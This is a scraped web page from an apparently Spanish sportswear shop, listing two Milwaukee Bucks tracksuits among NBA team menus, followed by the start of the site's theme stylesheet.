href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers"><span>Los Angeles Lakers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/marvel-studios"><span>Marvel Studios</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/mavericks-dallas"><span>Mavericks Dallas</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/memphis-grizzlies"><span>Memphis Grizzlies</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/miami-heat"><span>Miami Heat</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks"><span>Milwaukee Bucks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves"><span>Minnesota Timberwolves</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/ncaa"><span>NCAA</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-jersey-nets"><span>New Jersey Nets</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-orleans-pelicans"><span>New Orleans Pelicans</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-york-knicks"><span>New York Knicks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/okc-thunder"><span>OKC Thunder</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/orlando-magic"><span>Orlando Magic</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/philadelphia-76ers"><span>Philadelphia 76ers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/phoenix-suns"><span>Phoenix Suns</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/portland-trail-blazers"><span>Portland Trail Blazers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/sacramento-kings"><span>Sacramento Kings</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/san-antonio-spurs"><span>San Antonio Spurs</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/selección-usa"><span>Selección USA</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-mujer"><span>Tallas mujer</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-xs-y-xxs"><span>Tallas XS y XXS</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/the-finals"><span>The Finals</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors"><span>Toronto Raptors</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/utah-jazz"><span>Utah Jazz</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/washington-wizards"><span>Washington Wizards</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/camisetas-nba--ninos-1166"><span>Camisetas nba - niÑos</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/dallas-mavericks"><span>Dallas Mavericks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/metropolitans-92"><span>Metropolitans 92</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/seattle-supersonics"><span>Seattle SuperSonics</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tune-squad-space-jam"><span>Tune squad (space jam)</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu16" class="pt_menu nav-5">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes">
<span>Clubes niños</span>
</a>
</div>
<div id="popup16" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block116">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-alemana"><span>Liga alemana</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-espanola"><span>Liga española</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-francesa"><span>Liga francesa</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-inglesa"><span>Liga inglesa</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-italiana"><span>Liga italiana</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-portuguesa"><span>Liga portuguesa</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/otra-ligas"><span>Otra ligas</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div>
			<!-- </div> -->		</div>

	</div>
</div>
<div id="sticky-menu" data-sticky="0"></div>
<script type="text/javascript">
//<![CDATA[
	var body_class = $('body').attr('class');
	if(body_class.search('common-home') != -1) {
		$('#pt_menu_home').addClass('act');
	}
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =70
//]]>
</script>				</div>
			</div>
		</div>
	</div>
</header>

<div class="container layer-category">
    <div class="layered-navigation-block"></div>
    <div class="ajax-loader">
        <img src="https://www.cfb3camisetas.com.es/image/catalog/AjaxLoader.gif" alt="" />
    </div>

    <ul class="breadcrumb">            <li><a href="https://www.cfb3camisetas.com.es/"><i class="fa fa-home"></i></a></li>            <li><a href="https://www.cfb3camisetas.com.es/chaquetas-chándales-102">Chaquetas &amp; Chándales</a></li>            <li><a href="https://www.cfb3camisetas.com.es/nba/milwaukee-bucks-464">Milwaukee Bucks</a></li>    </ul>
    <div class="row"><div class="col-order"><aside id="column-left" class="col-sm-12 col-md-3"><div class="list-group"> <a href="https://www.cfb3camisetas.com.es/liga-de-españa" class="list-group-item">Liga de España</a> <a href="https://www.cfb3camisetas.com.es/mundial-2026" class="list-group-item">Mundial 2026</a> <a href="https://www.cfb3camisetas.com.es/selecciones-nacionales" class="list-group-item">Selecciones nacionales</a> <a href="https://www.cfb3camisetas.com.es/camisetas-nfl-y-rugby" class="list-group-item">Camisetas nfl y rugby</a> <a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa" class="list-group-item">NBA y NCAA</a> <a href="https://www.cfb3camisetas.com.es/equipaciones-niños" class="list-group-item">Equipaciones niños</a> <a href="https://www.cfb3camisetas.com.es/ligas-extranjeras" class="list-group-item">Ligas Internacionales</a> <a href="https://www.cfb3camisetas.com.es/camisetas-retro" class="list-group-item">Camisetas retro</a> <a href="https://www.cfb3camisetas.com.es/eurocopa-2024" class="list-group-item">Eurocopa 2024</a> <a href="https://www.cfb3camisetas.com.es/camisetas-especiales" class="list-group-item">Camisetas especiales</a> <a href="https://www.cfb3camisetas.com.es/camisetas-mlb-1184" class="list-group-item">Camisetas mlb</a> <a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa-1258" class="list-group-item">Camisetas nba y ncaa</a> <a href="https://www.cfb3camisetas.com.es/entrenamiento" class="list-group-item">Entrenamiento & Chandals</a> <a href="https://www.cfb3camisetas.com.es/formula-1" class="list-group-item">Fórmula 1</a> <a href="https://www.cfb3camisetas.com.es/camisetas-mlb" class="list-group-item">mlb</a> <a href="https://www.cfb3camisetas.com.es/pantalones" class="list-group-item">Pantalones</a></div>
</aside>        <div id="content" class="col-md-9 col-sm-12">
			<div class="category-info">
            <h1 class="category-name">Milwaukee Bucks</h1>			</div>            <div class="custom-category">                <div><a href="https://www.cfb3camisetas.com.es/compare-products.html" id="compare-total" rel="nofollow">Comparación de productos ( 0)</a></div>

				<div class="toolbar toolbar-products">
					<div class="modes">
						<div class="btn-group">
							<button type="button" id="grid-view" class="btn"><i class="icon ion-android-apps"></i></button>
							<button type="button" id="list-view" class="btn"><i class="icon ion-navicon-round"></i></button>
						</div>
					</div>
					<div class="toolbar-amount">
						<span>Mostrando 1 a 2 de 2 (1 Paginas)</span>
					</div>
				</div>
                <div class="custom-products">
                    <div class="row">                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://www.cfb3camisetas.com.es/chaquetas-chándales-102/nba/milwaukee-bucks-464/cfb3-camisetas-chandal-milwaukee-bucks--green.html" class="product-image">
												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/202007/chandal-milwaukee-bucks---green-3648-600x695.jpg" alt="CFB3-Camisetas Chándal Milwaukee Bucks - Green" title="CFB3-Camisetas Chándal Milwaukee Bucks - Green" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://www.cfb3camisetas.com.es/chaquetas-chándales-102/nba/milwaukee-bucks-464/cfb3-camisetas-chandal-milwaukee-bucks--green.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/chaquetas-chándales-102/nba/milwaukee-bucks-464/cfb3-camisetas-chandal-milwaukee-bucks--green.html" alt="CFB3-Camisetas Chándal Milwaukee Bucks - Green" title="CFB3-Camisetas Chándal Milwaukee Bucks - Green">CFB3-Camisetas Chándal Milwaukee Bucks - Green</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">59.00€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('3648', '1')"></i><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('3648');"><span>Añadir a la lista de deseos</span></button>
												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('3648');"><span>Comparar este Producto</span></button>
											</div>

										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://www.cfb3camisetas.com.es/chaquetas-chándales-102/nba/milwaukee-bucks-464/cfb3-camisetas-chandal-milwaukee-bucks--black.html" class="product-image">
												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/202007/chandal-milwaukee-bucks---black-3649-600x695.jpg" alt="CFB3-Camisetas Chándal Milwaukee Bucks - Black" title="CFB3-Camisetas Chándal Milwaukee Bucks - Black" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://www.cfb3camisetas.com.es/chaquetas-chándales-102/nba/milwaukee-bucks-464/cfb3-camisetas-chandal-milwaukee-bucks--black.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/chaquetas-chándales-102/nba/milwaukee-bucks-464/cfb3-camisetas-chandal-milwaukee-bucks--black.html" alt="CFB3-Camisetas Chándal Milwaukee Bucks - Black" title="CFB3-Camisetas Chándal Milwaukee Bucks - Black">CFB3-Camisetas Chándal Milwaukee Bucks - Black</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">59.00€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('3649', '1')"></i><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('3649');"><span>Añadir a la lista de deseos</span></button>
												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('3649');"><span>Comparar este Producto</span></button>
											</div>

										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>					</div>
                </div>

                <div class="toolbar toolbar-products toolbar-bottom">
                    <div class="toolbar-amount"><span>Mostrando 1 a 2 de 2 (1 Paginas)</span></div>
					<div class="pages"></div>
                </div>            </div></div></div></div>
</div><footer>
	<div class="newsletter-group">
		<div class="container"><div class="newletter-subscribe-container">

<div class="container-inner">
<div class="newletter-subscribe">
	<div id="boxes-normal" class="newletter-container">
		<div style="" id="dialog-normal" class="window">
			<div class="box">
				<div class="newletter-title">
					<h3>Regístrese para recibir boletines informativos</h3>
					<label>Se el primero en saberlo. Suscríbete hoy al boletín informativo</label>
				</div>
				<div class="box-content newleter-content">
					<div id="frm_subscribe-normal">
						<form name="subscribe" id="subscribe-normal">
							<input type="text" value="" name="subscribe_email" id="subscribe_email-normal" placeholder="Ingrese su dirección de correo electrónico aquí...">
							<input type="hidden" value="" name="subscribe_name" id="subscribe_name" />
							<a class="btn" onclick="email_subscribe()">Suscribir</a>   
						</form>
					</div><!-- /#frm_subscribe -->
					<div id="notification-normal"></div>
				</div><!-- /.box-content -->
			</div>
		</div>
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
		dataType: 'html',
		data:$("#subscribe-normal").serialize(),
		success: function (html) {
			try {
				eval(html);
			} 
			catch (e) {
			}				
		}});
}
function email_unsubscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
		dataType: 'html',
		data:$("#subscribe").serialize(),
		success: function (html) {
			try {
			
				eval(html);
			
			} catch (e) {
			}
		}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
}
</script>
<script type="text/javascript">
    $(document).ready(function() {
		$('#subscribe_email').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name').val(name);
        });
		$('#subscribe_email').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name').val(name);
		});
	
    });
</script>
</div>
</div>
</div>

</div>		</div>
	</div>
	
	<div class="footer-top">
	  <div class="container">
		<div class="row">										  										  										  										  										  										  										  										  <div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Información</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
                       <li><a href="shippinginfo.html" rel="nofollow">Envíos y Devoluciones</a></li>
                        <li><a href="Politica.html" rel="nofollow"> 365 días Política de vuelta </a></li>
                        <li><a href="privacy-policy.html" rel="nofollow">Aviso de Privacidad</a></li>

			<li><a href="newsletter.html" rel="nofollow">Newsletter</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Mi Cuenta</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
		<li><a href="my-account.html" rel="nofollow">Mi Cuenta</a></li>
		<li><a href="order-history.html" rel="nofollow">Order History</a></li>
		<li><a href="wishlist.html" rel="nofollow">Wish List</a></li>
		<li><a href="compare-products.html" rel="nofollow">Compare Products</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Extras</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
			<li><a href="specials.html">Specials</a></li>
                         <li><a href="faq.html" rel="nofollow"> F.A.Q</a></li>
                         <li><a href="pagofaq.html" rel="nofollow"> Pago FAQ</a></li>
                         <li><a href="size.html" rel="nofollow"> Size</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-12 col-footer">
	<div class="footer-content">
		<a href="" class="logo-footer"><img src="image/catalog/logo/logo-footer.png" alt="Comprar de futbol super baratas replicas camisetas online"></a>
		<p class="des">Camisetas del mundo están aquí , Se puede comprar aqui Camisetas Fútbol, NBA y NFL y RUGBY baratas, Haz que tengas una experiencia de compra extraordinaria, a qué esperas, haz clic en el carrito de compras.</p>
		<ul class="footer-contact">
			<li><label>Email de contacto: </label><a rel="nofollow" href="/cdn-cgi/l/email-protection#80f3e5f2f6e9e3e5c0e3e6e2b3e3e1ede9f3e5f4e1f3aee3efedaee5f3"><span class="__cf_email__" data-cfemail="b0c3d5c2c6d9d3d5f0d3d6d283d3d1ddd9c3d5c4d1c39ed3dfdd9ed5c3">[email&#160;protected]</span></a></li>
		</ul>
		<ul class="link-follow">
			<li class="first"><a class="twitter icon ion-social-twitter" title="Twitter" href="https://twitter.com" rel="nofollow"><span>twitter</span></a></li>
			<li><a class="google icon ion-social-googleplus" title="Google" href="https://plus.google.com/" rel="nofollow"><span>google</span></a></li>
			<li><a class="facebook icon ion-social-facebook" title="Facebook" href="https://www.facebook.com" rel="nofollow"><span>facebook</span></a></li>
			<li><a class="youtube icon ion-social-youtube" title="Youtube" href="https://www.youtube.com/" rel="nofollow"><span>youtube</span></a></li>
			<li><a class="flickr icon ion-social-pinterest" title="Flickr" href="https://www.flickr.com/" rel="nofollow"><span>Flickr</span></a></li>
		</ul>
	</div>
</div> 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 																				</div>
	  </div>
	</div>
	<div class="footer-middle">
		<div class="container">
			<div class="container-inner">										  										  										  										  										  <div class="static-info">
	<div class="link">
		Garantía de pedido del 100%, Entrega a tiempo a cualquier dirección, Experimentado equipo de servicio al cliente, Camisetas baratas - Ofrecemos solamente el camiseta más alta calidad , Retraso en la entrega normalmente 10-20 días será por DHL / EMS. Ofrecemos 365 días de devolución gratis. Aceptamos pedidos al por mayor. Más detalles, bienvenidos a contáctenos
	</div>
	<div class="logo-icon">
		<img src="https://www.cfb3camisetas.com.es/image/catalog/cmsblock/payment.png" alt="payment">
	</div>
</div> 									 									 									 									 																			
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<span>© Copyright 2026 by <a href="/" title="Nueva Camiseta O Chandal Futbol Baratas Tailandia">cfb3camisetas</a></span>
				</div>				<span style="display: none"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"Jiwt4UqpOsb67GC6",ck:"Jiwt4UqpOsb67GC6"});
</script></span>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="ion-chevron-up"></i></div>
</footer>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
</div>-
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8688183298a4c4"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5dd705dfa8f3469cb2618e93f5ff465f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://www.cfb3camisetas.com.es/catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20190714
body_size: 15831
content:

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;
}

ol, ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
/*------------*/
body {
	font-family: 'Poppins', sans-serif;
	font-weight: 400;
	color: #666;
	font-size: 14px;
	line-height: 1.428571429;
	width: 100%;
	background: #f7f7f7;
}
*:focus{
	outline: none !important;
}
h1, h2, h3, h4, h5, h6 {
	color: #2c2c2c;
	line-height: 1.35;
}
/* default font size */
.fa {
	font-size: 14px;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10.2px;
}
a {
	color: #2c2c2c;
	cursor: pointer;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;

}
a:focus,
a:active,
a:hover {
	text-decoration: none;
	color: #f98903;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 13px;
	font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
input[type=text] {
	min-width: 50px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
img{
	max-width: 100%;
	height: auto;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}
.flip{
	-webkit-transform: rotate(-90deg);
	-moz-transform: rotate(-90deg);
	-o-transform: rotate(-90deg);
	transform: rotate(-90deg);
	display: inline-block;
}

div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}

/* tooltip */
.tooltip.top .tooltip-arrow {
	border-top-color: #f98903;
}
.tooltip.top-left .tooltip-arrow {
	border-top-color: #f98903;
}
.tooltip.top-right .tooltip-arrow {
	border-top-color: #f98903;
}
.tooltip.right .tooltip-arrow {
	border-right-color: #f98903;
}
.tooltip.left .tooltip-arrow {
	border-left-color: #f98903;
}
.tooltip.bottom .tooltip-arrow {
	border-bottom-color: #f98903;
}
.tooltip.bottom-left .tooltip-arrow {
	border-bottom-color: #f98903;
}
.tooltip.bottom-right .tooltip-arrow {
	border-bottom-color: #f98903;
}
.tooltip-inner{
	background: #f98903;
}
.alert{
	text-align: center;
	font-size: 13px;
	margin: 0;
	border-radius: 0;
	border: none;
}
/* transition */
a:hover,.banner-3 a:hover::before,
#button-guest:hover, #button-search:hover, #button-review:hover, #button-account:hover,
#button-login:hover, #button-confirm:hover, #button-payment-method:hover, #button-register:hover,
#button-shipping-method:hover, #button-quote:hover, #button-coupon:hover,
.form-horizontal input.btn:hover, a.btn:hover, input[type='submit']:hover, .button:hover,
.product-layout:hover  .action-links,
.static-policy .col:hover .text-content h2, .static-policy .col:hover .col-img .hover,
.layout1:hover .btn-wishlist, .layout1:hover .btn-compare,
.banner-2 a:hover::before, .product-image:hover .img-r,
.banner-1 > div:hover img{
	-webkit-transition: ease-in-out all .3s;
	-moz-transition: ease-in-out all .3s;
	transition: ease-in-out all .3s;
}
#button-guest:hover, #button-search:hover, #button-review:hover, #button-account:hover,
#button-login:hover, #button-confirm:hover, #button-payment-method:hover, #button-register:hover,
#button-shipping-method:hover, #button-quote:hover, #button-coupon:hover,
.form-horizontal input.btn:hover, a.btn:hover, input[type='submit']:hover, .button:hover{
	color: #fff;
	background-color: #f98903;
	border-color: #f98903;
}
#button-guest, #button-search, #button-review, #button-account, #button-login, #button-confirm,
#button-payment-method, #button-shipping-method, #button-quote, #button-coupon, #button-register,
.form-horizontal input.btn, a.btn, input[type='submit'], .button{
	background: #2c2c2c;
	padding: 0px 25px;
	text-transform: uppercase;
	font-size: 14px;
	color: #fff;
	font-weight: 600;
	line-height: 49px;
	display: inline-block;
	vertical-align: top;
	border-radius: 3px;
	border: 0;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
#button-voucher,
#button-coupon{
	height: 34px;
	line-height: 34px;
	margin-left: 10px;
	border-radius: 20px;
}
#button-search + h2{
	display: none;
}
#button-search{
	margin: 15px 0;
}
#modal-agree{
	z-index: 9999;
}
/* owl carousel */

.owl-carousel.owl-theme:hover .owl-nav div {
	opacity: 1;
}
.owl-carousel.owl-theme:hover .owl-nav div.owl-prev {
	left: 0;
}
.owl-carousel.owl-theme:hover .owl-nav div.owl-next {
	right: 0;
}

.owl-carousel.owl-theme  .owl-page:hover span,
.owl-carousel.owl-theme  .owl-page.active span {
	background: #2e6ed5;
}
.owl-carousel.owl-theme  .owl-page {
	display:inline-block;
	vertical-align:top;
}
.owl-carousel.owl-theme  .owl-page span {
	width: 10px;
	height: 10px;
	border-radius: 100%;
	background: #fff;
	margin: 5px;
	display: block;
	-webkit-opacity: 1;
	-moz-opacity: 1;
	opacity: 1;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.owl-carousel.owl-theme .owl-nav div {
	position: absolute;
	top: 50%;
	font-size: 0;
	margin: 0;
	margin-top: -24px;
	width: 48px;
	height: 48px;
	padding: 0;
	line-height: 48px;
	color: #bdbfbe;
	background: #fff;
	border-radius: 100%;
	text-align: center;
	cursor: pointer;
	opacity: 0;
	box-shadow: 0 0 13px 2px rgba(0,0,0,0.07);
	-webkit-box-shadow: 0 0 13px 2px rgba(0,0,0,0.07);
	z-index: 1;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.owl-carousel.owl-theme .owl-nav div:before {
	font-family: "Ionicons";
	font-size: 18px;
}
.owl-carousel.owl-theme .owl-nav div.owl-prev {
	left: 0px;
}
.owl-carousel.owl-theme .owl-nav div.owl-prev:before {
	content: "\f3cf";
}
.owl-carousel.owl-theme .owl-nav div.owl-next {
	right: 0px;
}
.owl-carousel.owl-theme .owl-nav div.owl-next:before {
	content: "\f3d1";
}
.owl-carousel.owl-theme .owl-nav div:hover {
	background: #f98903;
	border-color: #f98903;
	color: #fff;
}
/*--------------*/

/* newsletter popup */
.b-close{
	display: block;
}
.newletter-popup{
	background: #fff;
	top: 50% !important;

	position: fixed !important;
	padding: 0;
	text-align: center;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	display: none;
}
#boxes .newletter-title h2{
	font-size: 24px;
	text-transform: uppercase;
	color: #000;
	font-weight: 700;
	letter-spacing: 3px;
	margin: 0 0 15px;
}
.newletter-popup #dialog {
	padding: 50px 20px;
}
#boxes .box-content label{
	font-weight: 400;
	max-width: 650px;
	font-size: 14px;
}
#boxes  #frm_subscribe .required{
	color: #f00;
	padding-right: 5px;
}
#boxes  #frm_subscribe a{
	cursor: pointer;
}
#boxes  #frm_subscribe #subscribe_pemail{
	background: #EBEBEB none repeat scroll 0% 0%;
	border: medium none;
	height: 40px;
	width: 65%;
	margin: 20px 0;
	padding-left: 15px;
}
#boxes .box-content .subscribe-bottom{
	margin-top: 20px;
}
#boxes .box-content .subscribe-bottom  label{
	margin: 0;
}
#boxes .box-content .subscribe-bottom #newsletter_popup_dont_show_again{
	display: inline-block;
	margin: 0;
	vertical-align: middle;
	margin-top: -1px;
}
#boxes  #frm_subscribe #notification{
	color: #f00;
}
#boxes  #frm_subscribe #notification .success{
	color: #67D7BB;
}
#popup2{

	text-align: center;
	background: #333;
	border-radius: 0;
	cursor: pointer;
	float: right;
	padding: 5px 10px;
	color: #fff;
	margin-top: -49px;
	margin-right: -19px;
}
#popup2:hover {
	background:#f98903;
}
/* newsllter */
.newsletter-group {
	background: #3498db;
	padding: 18px 0;
}
.newletter-subscribe-container {
}
.newletter-subscribe-container .container-inner {
}
